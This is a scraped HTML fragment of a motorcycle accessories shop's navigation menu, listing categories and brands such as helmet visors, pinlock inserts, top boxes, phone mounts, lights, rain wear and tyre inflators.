<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
